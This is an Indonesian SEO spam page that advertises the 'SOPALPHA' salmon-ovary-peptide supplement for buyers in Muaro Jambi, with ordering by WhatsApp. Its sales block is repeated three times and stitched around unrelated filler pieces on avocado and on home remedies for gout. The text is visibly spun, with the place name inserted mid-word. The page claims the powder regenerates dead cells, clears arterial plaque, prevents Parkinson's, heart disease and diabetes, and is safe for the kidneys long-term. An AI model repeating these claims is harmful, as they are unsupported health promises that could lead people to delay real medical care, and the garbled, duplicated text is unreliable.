		<h1 style="margin-bottom:var(--wp--preset--spacing--40);" class="wp-block-post-title">SOP Alpha Muaro Jambi</h1>
	</div>
	

	<div class="entry-content wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p style="text-align: justify;"><strong>SOP Alpha Muaro Jambi</strong> &#8211; Orang dengan imun badan yang kurang baik ataupun lagi menurun rentan terMuaro Jambi penyakit beresiko serta gampang terkena virus ataupun kuman. Khususnya semacam“ pandemi” yang lagi berlangsung dikala ini menuntut kita buat mempunyai imun yang kokoh tiap dikala.</p>
<p style="text-align: justify;">Salah satu metode buat memantapkan system imun badan ialah dengan memperoleh pola hidup yang baik serta benar. Kita dapat membetulkan imunitas badan dari dalam ataupun merekonstruksi keadaan badan serta system yang tidak sehat. Metode tersebut pula dapat diterapkan buat melindungi kita dari virus.</p>
<p style="text-align: justify;"><strong>Apakah Selama Ini Kamu Hadapi Ini:</strong></p>
<p style="text-align: justify;">&#8211; Rentan sakit serta gampang letih sehingga hingga menunda aktivitas penting.</p>
<p style="text-align: justify;">&#8211; Belum pernah melaksanakan pola hidup yang sehat</p>
<p style="text-align: justify;">&#8211; Sering makan sembarangan</p>
<p style="text-align: justify;">&#8211; Jarang maupun barangkali tidak sempat olahraga</p>
<p style="text-align: justify;">&#8211; Tapi kepingin sehat serta selamat dari Virus</p>
<p style="text-align: justify;">Akan tetapi JANGAN Takut!!! Dikala ini jepang sudah memilki teknologi yang mutahir serta mendapatkan kandungan yang bisa menaikkan Kembali kemampuan pergantian sel- sel mati. Kandungan tersebut buat saat ini terbilang gampang didapatkan, salah satu isi tersebut terletak dalam produk yang bernama SOPALPHA BioBoost.</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>SOP Alpha Muaro Jambi</strong></h2>
<figure id="attachment_11976" aria-describedby="caption-attachment-11976" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/produk-sopalpha/"><img decoding="async" class="size-full wp-image-11976" src="https://metodeku.com/wp-content/uploads/2021/02/Produk-Sopalpha.jpg" alt="Produk Sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11976" class="wp-caption-text">Produk Sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;">SOPALPHA yakni suplemen berupa bubuk yang dibikin oleh industri Bio Boost yang sanggup meregenerasi sel serta pula memperbaiki pembuluh darah serta stem cell badan yang rusak, menopang membersihkan plak dalam pembuluh darah yang dapat menyebabkan efek terMuaro Jambi store serta penyumbatan dan kendala jantung.</p>
<p style="text-align: justify;">Tidak hanya menanggulangi permasalahan penyakit degenerative yang membahayakan organ badan, SOPALPHA pula berperan menanggulangi penyakit penuaan pada kulit semacam menyingkirkan maupun melawan kerutan di wajah, mencerahkan kulit, melenyapkan flek gelap, serta jua menangani kasus kulit yang ada.</p>
<p style="text-align: justify;">SOP( Salmon Ovary Peptide) ialah sesuatu zat yang sangat diperlukan oleh badan yang sanggup meremajakan sel tubuh yang sudah mati. Disamping itu, Salmon Ovary Peptide pula bisa mencegah badan kita dari bermacam ragam penyakit berat maupun beresiko yang bisa menyebabkan kematian. Paling utama penyakit degenerative semacam Parkinson, jantung, tekanan darah tinggi, diabet, serta sejenisnya.</p>
<p>&nbsp;</p>
<figure id="attachment_11966" aria-describedby="caption-attachment-11966" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/sopalpha/"><img decoding="async" class="size-full wp-image-11966" src="https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg" alt="sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11966" class="wp-caption-text">sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>SOPALPHA HALAL</strong></p>
<p style="text-align: justify;">Perihal inilah yang dicari kebanyakan warga Indonesia sebab mayoritas beragama Islam. Tidak hanya dibuat dengan sanitasi besar, SOPALPHA mencermati bahan baku serta proses penciptaan dan proses pengemasan yang terjamin, hingga dari itu SOPALPHA sudah memperoleh sertifikat HALAL dari MUI( Majelis Ulama Indonesia)</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Teknik Mengkonsumsi SOPALPHA:</strong></p>
<ol style="text-align: justify;">
<li>Minum 1 bungkus Sopalpha di pagi hari serta 1 bungkus Sopalpha di malam hari</li>
</ol>
<ol style="text-align: justify;" start="2">
<li>Tuangkan 1 bungkus Sopalpha kedalam gelas, tambahkan 50 ml air dingin. Aduk rata serta lekas sediakan.</li>
</ol>
<p>&nbsp;</p>
<figure id="attachment_11975" aria-describedby="caption-attachment-11975" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/petunjuk-pemakaian-sopalpha/"><img loading="lazy" decoding="async" class="size-full wp-image-11975" src="https://metodeku.com/wp-content/uploads/2021/02/Petunjuk-Pemakaian-Sopalpha.jpg" alt="Petunjuk Pemakaian Sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11975" class="wp-caption-text">Petunjuk Pemakaian Sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Berapa Harga SOP Alpha Muaro Jambi?</strong></p>
<p style="text-align: justify;">SOPALPHA mempunyai alterasi harga bersumber pada paketnya. Kamu dapat membeli 1 box saja serta pula dapat membeli lebih dari 1 box secara langsung serta memperoleh diskon. Berikut Harga Paket SOPALPHA:</p>
<p style="text-align: justify;"><strong>Ketentuan Minum SOP ALPHA</strong></p>
<p style="text-align: justify;">&#8211; Minum 1 Sachet masing- masing pagi serta 1 sachet masing- masing malam, buat hasil maximal</p>
<p style="text-align: justify;">&#8211; Tuang 1 Sachet kedalam gelas, setelah itu tambahkan 50ml air dingin/ air biasa serta aduk rata. Lekas diminum habis</p>
<p style="text-align: justify;">&#8211; Boleh Minum Dalam Jangka Waktu Yang Panjang serta tidak Dampak Ke Ginjal</p>
<p>&nbsp;</p>
<figure id="attachment_11970" aria-describedby="caption-attachment-11970" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/bahan-utama-sopalpha/"><img loading="lazy" decoding="async" class="size-full wp-image-11970" src="https://metodeku.com/wp-content/uploads/2021/02/Bahan-Utama-SOPALPHA.jpg" alt="Bahan Utama SOPALPHA" width="605" height="529" /></a><figcaption id="caption-attachment-11970" class="wp-caption-text">Bahan Utama SOPALPHA</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Keampuhan</strong></p>
<p style="text-align: justify;">SOP ALPHA telah diakui oleh banyak orang, Pemesanan SOP Alpha Muaro Jambi kami kirimkan via paket memakai jasa ekspedisi JNE, JNT, TIKI ataupun POS( bila terdapat agen kami dapat Langsung Bayar). Kami pula melayani Pengiriman paket via ekspedisi, Kamu yang mencari SOP ALPHA tidak butuh repot kepanasan, kehujan serta pula terMuaro Jambi debu di jalur, sebab terdapat metode instan spesial kamu yang mau pesan SOP ALPHA.</p>
<p style="text-align: justify;">Silahkan kamu mendatangi kami serta kami hendak kirimkan paket, kamu tinggal duduk santai serta menunggu paket yang hendak dikirim kurir ekspedisi. Bila Kamu mau memesan SOP ALPHA Dapat Mendatangi kami di no: 0812– 3181– 2430( Tsel) ataupun dapat chating melalui pesan whatsapp.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Buat Pemesanan SOP Alpha Muaro Jambi Silahkan Klik Tombol Di Dasar Ini</strong></p>
<p style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=6281230290077&amp;text=Haii..%0ASaya%20Mau%20Order%20Produk%0ANama%20%3A%20%0AAlamat%20%3A%0AProduk%20%2B%20Jumlah%20%3A%20%0A%0ATerima%20Kasih%20%0AInfo%20%3A%20" rel="attachment wp-att-11892"><img loading="lazy" decoding="async" class="aligncenter wp-image-11892 size-full" src="https://metodeku.com/wp-content/uploads/2021/02/Baru-WA.png" alt="" width="400" height="98" /></a></p>
<p style="text-align: center;"><a href="tel:+6281230290077" rel="attachment wp-att-11893"><img loading="lazy" decoding="async" class="aligncenter wp-image-11893 size-full" src="https://metodeku.com/wp-content/uploads/2021/02/Baru-Telp.png" alt="" width="400" height="98" /></a></p>
<p style="text-align: center;"><strong>SOP Alpha Muaro Jambi</strong></p>
<p>&nbsp;</p>
<figure id="attachment_11983" aria-describedby="caption-attachment-11983" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/sop-alpha-painan/sopalpha-paker/" rel="attachment wp-att-11983"><img loading="lazy" decoding="async" class="size-full wp-image-11983" src="https://metodeku.com/wp-content/uploads/2021/02/Sopalpha-Paker.jpg" alt="Sopalpha Paket" width="605" height="529" /></a><figcaption id="caption-attachment-11983" class="wp-caption-text">Sopalpha Paket</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Isi ataupun Komposisi SOPALPHA:</strong></p>
<p style="text-align: justify;"><strong>&#8211; SOP (Salmon Ovary Peptide)</strong></p>
<p style="text-align: justify;">SOPALPHA mempunyai isi utama ialah SOP itu sendiri ataupun Salmon Ovary Peptide yang cuma dapat dibuat salah satu wilayah di Jepang.</p>
<p style="text-align: justify;"><strong>&#8211; Kolagen Ikan</strong></p>
<p style="text-align: justify;">Memiliki kolagen ikan yang sangat bermutu serta berguna buat menghindari penuaan.</p>
<p style="text-align: justify;"><strong>&#8211; L- Glutation</strong></p>
<p style="text-align: justify;">Mempunyai isi L- Glutation yang populer selaku penguat system imun</p>
<p style="text-align: justify;"><strong>&#8211; Spirulina</strong></p>
<p style="text-align: justify;">Memiliki isi Spirulina yang mempunyai zat yang sangat berguna buat badan.</p>
<p style="text-align: justify;"><strong>&#8211; Ekstrak Apel</strong></p>
<p style="text-align: justify;">Pula memiliki ekstrak apel yang berperan buat membetulkan kehancuran organ badan.</p>
<p style="text-align: justify;"><strong>&#8211; Yoghurt</strong></p>
<p style="text-align: justify;">Memiliki Yoghurt sebagau penurun tekanan darah serta sumber protein buat menolong merendahkan berat tubuh.</p>
<p style="text-align: justify;"><strong>&#8211; Ekstrak Kulit Manggis</strong></p>
<p style="text-align: justify;">Buat yang satu ini nyatanya sangat sering di dengar di golongan warga mempunyai mutu yang bagus buat kesehatan tubuh</p>
<p style="text-align: justify;"><strong>&#8211; Vitamin C</strong></p>
<p style="text-align: justify;">Vit C diketahui dengan penguat energi tahan tubuh</p>
<hr />
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Manfaat Alpukat Untuk Jantung</strong></p>
<p style="text-align: justify;">Buah alpukat jadi makanan kekinian yang banyak dikonsumsi oleh kaum millennial. Selain itu sarapan alpukat setiap pagi, terbukti bisa menyehatkan jantung.</p>
<p style="text-align: justify;">Sejak dulu alpukat familiar sebagai buah yang kaya dengan nutrisi dan baik untuk kesehatan. Di samping cantik menjadi dekorasi untuk minuman, kue, sampai salad, buah ini juga kaya dengan potassium mengalahi pisang. Potassium sendiri bermanfaat untuk menurunkan kadar gula darah, sampai mencegah gagal  ginjal.</p>
<p style="text-align: justify;">Dilansir Ciston PR Newswire, suatu studi terbaru yang diterbitkan oleh Nutrients dari Illinois Institute of Technology, Amerika. Menjelaskan bahwa orang yang teratur mengonsumsi alpukat segar setiap sarapan, terbukti bisa menyehatkan fungsi jantung dan meminimalisir risiko terMuaro Jambi stroke, sampai Muaro Jambian jantung.</p>
<p style="text-align: justify;">Para peneliti mempelajari hasil dari 31 orang dewasa yang mengalami kelebihan berat badan, dan telah berusia separuh baya. Sebelumnya, mereka diajak untuk mencicipi buah alpukat utuh sebagai menu sarapan setiap paginya. Lalu semua peneliti mencocokkan dengan orang-orang yang mencicipi menu sarapan lain, namun dengan jumlah kalori yang sama.</p>
<p style="text-align: justify;"><strong>SOP Alpha Muaro Jambi</strong> &#8211; Orang dengan imun badan yang kurang baik ataupun lagi menurun rentan terMuaro Jambi penyakit beresiko serta gampang terkena virus ataupun kuman. Khususnya semacam“ pandemi” yang lagi berlangsung dikala ini menuntut kita buat mempunyai imun yang kokoh tiap dikala.</p>
<p style="text-align: justify;">Salah satu metode buat memantapkan system imun badan ialah dengan memperoleh pola hidup yang baik serta benar. Kita dapat membetulkan imunitas badan dari dalam ataupun merekonstruksi keadaan badan serta system yang tidak sehat. Metode tersebut pula dapat diterapkan buat melindungi kita dari virus.</p>
<p style="text-align: justify;"><strong>Apakah Selama Ini Kamu Hadapi Ini:</strong></p>
<p style="text-align: justify;">&#8211; Rentan sakit serta gampang letih sehingga hingga menunda aktivitas penting.</p>
<p style="text-align: justify;">&#8211; Belum pernah melaksanakan pola hidup yang sehat</p>
<p style="text-align: justify;">&#8211; Sering makan sembarangan</p>
<p style="text-align: justify;">&#8211; Jarang maupun barangkali tidak sempat olahraga</p>
<p style="text-align: justify;">&#8211; Tapi kepingin sehat serta selamat dari Virus</p>
<p style="text-align: justify;">Akan tetapi JANGAN Takut!!! Dikala ini jepang sudah memilki teknologi yang mutahir serta mendapatkan kandungan yang bisa menaikkan Kembali kemampuan pergantian sel- sel mati. Kandungan tersebut buat saat ini terbilang gampang didapatkan, salah satu isi tersebut terletak dalam produk yang bernama SOPALPHA BioBoost.</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>SOP Alpha Muaro Jambi</strong></h2>
<figure id="attachment_11976" aria-describedby="caption-attachment-11976" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/produk-sopalpha/"><img decoding="async" class="size-full wp-image-11976" src="https://metodeku.com/wp-content/uploads/2021/02/Produk-Sopalpha.jpg" alt="Produk Sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11976" class="wp-caption-text">Produk Sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;">SOPALPHA yakni suplemen berupa bubuk yang dibikin oleh industri Bio Boost yang sanggup meregenerasi sel serta pula memperbaiki pembuluh darah serta stem cell badan yang rusak, menopang membersihkan plak dalam pembuluh darah yang dapat menyebabkan efek terMuaro Jambi store serta penyumbatan dan kendala jantung.</p>
<p style="text-align: justify;">Tidak hanya menanggulangi permasalahan penyakit degenerative yang membahayakan organ badan, SOPALPHA pula berperan menanggulangi penyakit penuaan pada kulit semacam menyingkirkan maupun melawan kerutan di wajah, mencerahkan kulit, melenyapkan flek gelap, serta jua menangani kasus kulit yang ada.</p>
<p style="text-align: justify;">SOP( Salmon Ovary Peptide) ialah sesuatu zat yang sangat diperlukan oleh badan yang sanggup meremajakan sel tubuh yang sudah mati. Disamping itu, Salmon Ovary Peptide pula bisa mencegah badan kita dari bermacam ragam penyakit berat maupun beresiko yang bisa menyebabkan kematian. Paling utama penyakit degenerative semacam Parkinson, jantung, tekanan darah tinggi, diabet, serta sejenisnya.</p>
<p>&nbsp;</p>
<figure id="attachment_11966" aria-describedby="caption-attachment-11966" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/sopalpha/"><img decoding="async" class="size-full wp-image-11966" src="https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg" alt="sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11966" class="wp-caption-text">sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>SOPALPHA HALAL</strong></p>
<p style="text-align: justify;">Perihal inilah yang dicari kebanyakan warga Indonesia sebab mayoritas beragama Islam. Tidak hanya dibuat dengan sanitasi besar, SOPALPHA mencermati bahan baku serta proses penciptaan dan proses pengemasan yang terjamin, hingga dari itu SOPALPHA sudah memperoleh sertifikat HALAL dari MUI( Majelis Ulama Indonesia)</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Teknik Mengkonsumsi SOPALPHA:</strong></p>
<ol style="text-align: justify;">
<li>Minum 1 bungkus Sopalpha di pagi hari serta 1 bungkus Sopalpha di malam hari</li>
</ol>
<ol style="text-align: justify;" start="2">
<li>Tuangkan 1 bungkus Sopalpha kedalam gelas, tambahkan 50 ml air dingin. Aduk rata serta lekas sediakan.</li>
</ol>
<p>&nbsp;</p>
<figure id="attachment_11975" aria-describedby="caption-attachment-11975" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/petunjuk-pemakaian-sopalpha/"><img loading="lazy" decoding="async" class="size-full wp-image-11975" src="https://metodeku.com/wp-content/uploads/2021/02/Petunjuk-Pemakaian-Sopalpha.jpg" alt="Petunjuk Pemakaian Sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11975" class="wp-caption-text">Petunjuk Pemakaian Sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Berapa Harga SOP Alpha Muaro Jambi?</strong></p>
<p style="text-align: justify;">SOPALPHA mempunyai alterasi harga bersumber pada paketnya. Kamu dapat membeli 1 box saja serta pula dapat membeli lebih dari 1 box secara langsung serta memperoleh diskon. Berikut Harga Paket SOPALPHA:</p>
<p style="text-align: justify;"><strong>Ketentuan Minum SOP ALPHA</strong></p>
<p style="text-align: justify;">&#8211; Minum 1 Sachet masing- masing pagi serta 1 sachet masing- masing malam, buat hasil maximal</p>
<p style="text-align: justify;">&#8211; Tuang 1 Sachet kedalam gelas, setelah itu tambahkan 50ml air dingin/ air biasa serta aduk rata. Lekas diminum habis</p>
<p style="text-align: justify;">&#8211; Boleh Minum Dalam Jangka Waktu Yang Panjang serta tidak Dampak Ke Ginjal</p>
<p>&nbsp;</p>
<figure id="attachment_11970" aria-describedby="caption-attachment-11970" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/bahan-utama-sopalpha/"><img loading="lazy" decoding="async" class="size-full wp-image-11970" src="https://metodeku.com/wp-content/uploads/2021/02/Bahan-Utama-SOPALPHA.jpg" alt="Bahan Utama SOPALPHA" width="605" height="529" /></a><figcaption id="caption-attachment-11970" class="wp-caption-text">Bahan Utama SOPALPHA</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Keampuhan</strong></p>
<p style="text-align: justify;">SOP ALPHA telah diakui oleh banyak orang, Pemesanan SOP Alpha Muaro Jambi kami kirimkan via paket memakai jasa ekspedisi JNE, JNT, TIKI ataupun POS( bila terdapat agen kami dapat Langsung Bayar). Kami pula melayani Pengiriman paket via ekspedisi, Kamu yang mencari SOP ALPHA tidak butuh repot kepanasan, kehujan serta pula terMuaro Jambi debu di jalur, sebab terdapat metode instan spesial kamu yang mau pesan SOP ALPHA.</p>
<p style="text-align: justify;">Silahkan kamu mendatangi kami serta kami hendak kirimkan paket, kamu tinggal duduk santai serta menunggu paket yang hendak dikirim kurir ekspedisi. Bila Kamu mau memesan SOP ALPHA Dapat Mendatangi kami di no: 0812– 3181– 2430( Tsel) ataupun dapat chating melalui pesan whatsapp.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Buat Pemesanan SOP Alpha Muaro Jambi Silahkan Klik Tombol Di Dasar Ini</strong></p>
<p style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=6281230290077&amp;text=Haii..%0ASaya%20Mau%20Order%20Produk%0ANama%20%3A%20%0AAlamat%20%3A%0AProduk%20%2B%20Jumlah%20%3A%20%0A%0ATerima%20Kasih%20%0AInfo%20%3A%20" rel="attachment wp-att-11892"><img loading="lazy" decoding="async" class="aligncenter wp-image-11892 size-full" src="https://metodeku.com/wp-content/uploads/2021/02/Baru-WA.png" alt="" width="400" height="98" /></a></p>
<p style="text-align: center;"><a href="tel:+6281230290077" rel="attachment wp-att-11893"><img loading="lazy" decoding="async" class="aligncenter wp-image-11893 size-full" src="https://metodeku.com/wp-content/uploads/2021/02/Baru-Telp.png" alt="" width="400" height="98" /></a></p>
<p style="text-align: center;"><strong>SOP Alpha Muaro Jambi</strong></p>
<p>&nbsp;</p>
<figure id="attachment_11983" aria-describedby="caption-attachment-11983" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/sop-alpha-painan/sopalpha-paker/" rel="attachment wp-att-11983"><img loading="lazy" decoding="async" class="size-full wp-image-11983" src="https://metodeku.com/wp-content/uploads/2021/02/Sopalpha-Paker.jpg" alt="Sopalpha Paket" width="605" height="529" /></a><figcaption id="caption-attachment-11983" class="wp-caption-text">Sopalpha Paket</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Isi ataupun Komposisi SOPALPHA:</strong></p>
<p style="text-align: justify;"><strong>&#8211; SOP (Salmon Ovary Peptide)</strong></p>
<p style="text-align: justify;">SOPALPHA mempunyai isi utama ialah SOP itu sendiri ataupun Salmon Ovary Peptide yang cuma dapat dibuat salah satu wilayah di Jepang.</p>
<p style="text-align: justify;"><strong>&#8211; Kolagen Ikan</strong></p>
<p style="text-align: justify;">Memiliki kolagen ikan yang sangat bermutu serta berguna buat menghindari penuaan.</p>
<p style="text-align: justify;"><strong>&#8211; L- Glutation</strong></p>
<p style="text-align: justify;">Mempunyai isi L- Glutation yang populer selaku penguat system imun</p>
<p style="text-align: justify;"><strong>&#8211; Spirulina</strong></p>
<p style="text-align: justify;">Memiliki isi Spirulina yang mempunyai zat yang sangat berguna buat badan.</p>
<p style="text-align: justify;"><strong>&#8211; Ekstrak Apel</strong></p>
<p style="text-align: justify;">Pula memiliki ekstrak apel yang berperan buat membetulkan kehancuran organ badan.</p>
<p style="text-align: justify;"><strong>&#8211; Yoghurt</strong></p>
<p style="text-align: justify;">Memiliki Yoghurt sebagau penurun tekanan darah serta sumber protein buat menolong merendahkan berat tubuh.</p>
<p style="text-align: justify;"><strong>&#8211; Ekstrak Kulit Manggis</strong></p>
<p style="text-align: justify;">Buat yang satu ini nyatanya sangat sering di dengar di golongan warga mempunyai mutu yang bagus buat kesehatan tubuh</p>
<p style="text-align: justify;"><strong>&#8211; Vitamin C</strong></p>
<p style="text-align: justify;">Vit C diketahui dengan penguat energi tahan tubuh</p>
<hr />
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Cara Alami Mengurangi Asam Urat</strong></p>
<p style="text-align: justify;">Asam urat adalahpenyakit yang tergolong banyak diidap oleh orang Indonesia. Ada banyak gejala asam urat yang dapat ditimbulkan, salah satunya ialah radang sendi yang disebut dengan istilah gout arthritis. Jika sudah begini, pasti obat asam urat yang ampuh paling dibutuhkan.</p>
<p style="text-align: justify;">Asam urat yang telah akut akan memunculkan radang sendi yang paling menyakitkan. Maka dari itu, terdapat baiknya untuk cepat diobati.</p>
<p style="text-align: justify;">Agar dapat meredam efek samping, ada baiknya anda menggunakan obat yang bersumber dari bahan-bahan alami. Sudah cukup banyak obat dengan bahan alami atau tradisional yang dapat digunakan untuk mengobati asam urat.</p>
<p style="text-align: justify;">Apa sajakah itu? Yuk, kita cek bersama:</p>
<ol style="text-align: justify;">
<li><strong>Baking Soda</strong></li>
</ol>
<p style="text-align: justify;">Bagi pengidap asam urat yang akut, mereka akan merasakan radang sendi yang paling menyakitkan. Nah, baking soda ternyata dapat menurunkan kadar asam urat sehingga dapat meminimalisir rasa sakit. Bagaimana sih, teknik menggunakan baking soda sebagai obat asam urat?</p>
<p style="text-align: justify;">Campurkan setengah sendok teh baking soda dalam satu gelas air.</p>
<p style="text-align: justify;">Kamu dapat meminum cairan ini 4 kali seminggu.</p>
<p style="text-align: justify;">Lakukan dalam periode waktu 2 minggu.</p>
<ol style="text-align: justify;" start="2">
<li><strong>Jus Lemon</strong></li>
</ol>
<p style="text-align: justify;">Satu lagi obat asam urat tradisional yang dapat kamu pakai untuk meredakan sakit asam urat, yaitu jus lemon.</p>
<p style="text-align: justify;">Buah lemon dapat meminimalisir atau menetralkan kadar asam urat dalam aliran darah. Bagaimana teknik mengolahnya?</p>
<p style="text-align: justify;">Kamu cukup mencampurkan jus lemon dengan baking soda. Dengan begitu tubuh akan terisi vitamin C yang dapat memperkuat jaringan tubuh.</p>
<ol style="text-align: justify;" start="3">
<li><strong>Jahe</strong></li>
</ol>
<p style="text-align: justify;">Ternyata jahe punya khasiat unggul dalam mengobati asam urat. Jahe mempunyai khasiat anti-inflamasi, sehingga jahe akan sangat bermanfaat untuk meredam radang sendi otot yang menjadi penyebab asam urat.</p>
<ol style="text-align: justify;" start="4">
<li><strong>Madu Hitam</strong></li>
</ol>
<p style="text-align: justify;">Berbeda dengan madu yang dikonsumsi pada umumnya, madu hitam memang mempunyai rasanya pahit dan warna yang tidak bening, atau kecoklatan.</p>
<p style="text-align: justify;">Tetapi meski begitu, madu hitam juga dapat menjadi obat yang ampuh untuk mencegah asam urat. Kamu hanya perlu meminumnya sekali sehari dalam jangka waktu 2 minggu.</p>
<p style="text-align: justify;">Madu hitam punya khasiat yang kaya buat tubuh, sehingga tidak akan merusak ginjal dan kerja tubuh lainnya.</p>
<p style="text-align: justify;"><strong>SOP Alpha Muaro Jambi</strong> &#8211; Orang dengan imun badan yang kurang baik ataupun lagi menurun rentan terMuaro Jambi penyakit beresiko serta gampang terkena virus ataupun kuman. Khususnya semacam“ pandemi” yang lagi berlangsung dikala ini menuntut kita buat mempunyai imun yang kokoh tiap dikala.</p>
<p style="text-align: justify;">Salah satu metode buat memantapkan system imun badan ialah dengan memperoleh pola hidup yang baik serta benar. Kita dapat membetulkan imunitas badan dari dalam ataupun merekonstruksi keadaan badan serta system yang tidak sehat. Metode tersebut pula dapat diterapkan buat melindungi kita dari virus.</p>
<p style="text-align: justify;"><strong>Apakah Selama Ini Kamu Hadapi Ini:</strong></p>
<p style="text-align: justify;">&#8211; Rentan sakit serta gampang letih sehingga hingga menunda aktivitas penting.</p>
<p style="text-align: justify;">&#8211; Belum pernah melaksanakan pola hidup yang sehat</p>
<p style="text-align: justify;">&#8211; Sering makan sembarangan</p>
<p style="text-align: justify;">&#8211; Jarang maupun barangkali tidak sempat olahraga</p>
<p style="text-align: justify;">&#8211; Tapi kepingin sehat serta selamat dari Virus</p>
<p style="text-align: justify;">Akan tetapi JANGAN Takut!!! Dikala ini jepang sudah memilki teknologi yang mutahir serta mendapatkan kandungan yang bisa menaikkan Kembali kemampuan pergantian sel- sel mati. Kandungan tersebut buat saat ini terbilang gampang didapatkan, salah satu isi tersebut terletak dalam produk yang bernama SOPALPHA BioBoost.</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>SOP Alpha Muaro Jambi</strong></h2>
<figure id="attachment_11976" aria-describedby="caption-attachment-11976" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/produk-sopalpha/"><img decoding="async" class="size-full wp-image-11976" src="https://metodeku.com/wp-content/uploads/2021/02/Produk-Sopalpha.jpg" alt="Produk Sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11976" class="wp-caption-text">Produk Sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;">SOPALPHA yakni suplemen berupa bubuk yang dibikin oleh industri Bio Boost yang sanggup meregenerasi sel serta pula memperbaiki pembuluh darah serta stem cell badan yang rusak, menopang membersihkan plak dalam pembuluh darah yang dapat menyebabkan efek terMuaro Jambi store serta penyumbatan dan kendala jantung.</p>
<p style="text-align: justify;">Tidak hanya menanggulangi permasalahan penyakit degenerative yang membahayakan organ badan, SOPALPHA pula berperan menanggulangi penyakit penuaan pada kulit semacam menyingkirkan maupun melawan kerutan di wajah, mencerahkan kulit, melenyapkan flek gelap, serta jua menangani kasus kulit yang ada.</p>
<p style="text-align: justify;">SOP( Salmon Ovary Peptide) ialah sesuatu zat yang sangat diperlukan oleh badan yang sanggup meremajakan sel tubuh yang sudah mati. Disamping itu, Salmon Ovary Peptide pula bisa mencegah badan kita dari bermacam ragam penyakit berat maupun beresiko yang bisa menyebabkan kematian. Paling utama penyakit degenerative semacam Parkinson, jantung, tekanan darah tinggi, diabet, serta sejenisnya.</p>
<p>&nbsp;</p>
<figure id="attachment_11966" aria-describedby="caption-attachment-11966" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/sopalpha/"><img decoding="async" class="size-full wp-image-11966" src="https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg" alt="sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11966" class="wp-caption-text">sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>SOPALPHA HALAL</strong></p>
<p style="text-align: justify;">Perihal inilah yang dicari kebanyakan warga Indonesia sebab mayoritas beragama Islam. Tidak hanya dibuat dengan sanitasi besar, SOPALPHA mencermati bahan baku serta proses penciptaan dan proses pengemasan yang terjamin, hingga dari itu SOPALPHA sudah memperoleh sertifikat HALAL dari MUI( Majelis Ulama Indonesia)</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Teknik Mengkonsumsi SOPALPHA:</strong></p>
<ol style="text-align: justify;">
<li>Minum 1 bungkus Sopalpha di pagi hari serta 1 bungkus Sopalpha di malam hari</li>
</ol>
<ol style="text-align: justify;" start="2">
<li>Tuangkan 1 bungkus Sopalpha kedalam gelas, tambahkan 50 ml air dingin. Aduk rata serta lekas sediakan.</li>
</ol>
<p>&nbsp;</p>
<figure id="attachment_11975" aria-describedby="caption-attachment-11975" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/petunjuk-pemakaian-sopalpha/"><img loading="lazy" decoding="async" class="size-full wp-image-11975" src="https://metodeku.com/wp-content/uploads/2021/02/Petunjuk-Pemakaian-Sopalpha.jpg" alt="Petunjuk Pemakaian Sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11975" class="wp-caption-text">Petunjuk Pemakaian Sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Berapa Harga SOP Alpha Muaro Jambi?</strong></p>
<p style="text-align: justify;">SOPALPHA mempunyai alterasi harga bersumber pada paketnya. Kamu dapat membeli 1 box saja serta pula dapat membeli lebih dari 1 box secara langsung serta memperoleh diskon. Berikut Harga Paket SOPALPHA:</p>
<p style="text-align: justify;"><strong>Ketentuan Minum SOP ALPHA</strong></p>
<p style="text-align: justify;">&#8211; Minum 1 Sachet masing- masing pagi serta 1 sachet masing- masing malam, buat hasil maximal</p>
